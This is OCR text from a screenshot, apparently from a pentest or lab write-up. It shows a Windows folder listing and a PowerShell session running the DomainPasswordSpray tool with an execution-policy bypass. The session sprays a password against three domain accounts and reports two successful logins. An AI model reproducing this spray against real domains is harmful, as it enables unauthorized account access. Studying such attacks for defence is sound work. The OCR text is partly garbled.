 名称 修改日期 类型 大小
夹
1 2020/3/4 18:41 文件 1 KB
载
DomainPasswordSpray 2020/3/4 18:19 PS1 文件 20 KB
面
LICENSE 2020/3/4 18:19 文件 2 KB
近访问的位置
README.md 2020/3/4 18:19 MD 文件 3 KB
powershell.exe -exec bypass
使用“2”个参数调用“ToInt32”时发生异常:“索引超出范围。必须为非负值并小于集合
大小。
参数名: startIndex”
所在位置 C:\Users\attacker\Desktop\tools\DomainPasswordSpray\DomainPasswordSpra
y.ps1:543 字符: 50
+     [int]$observation_window = [convert]::ToInt32 <<<< ($observation_window_n
o_spaces, 10)
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : DotNetMethodException
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
Confirm Password Spray
Are you sure you want to perform a password spray against 3 accounts?
[Y] Yes  [N] No  [?] 帮助 (默认值为“Y”): y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Qazxswedc@123 against 3 users. Current time is 18:41
[*] Writing successes to
[*] SUCCESS! User:2008 Password:Qazxswedc@123
[*] SUCCESS! User:attacker Password:Qazxswedc@123
[*] Password spraying is complete
PS C:\Users\attacker\Desktop\tools\DomainPasswordSpray>
确定 取消 浏览(B)...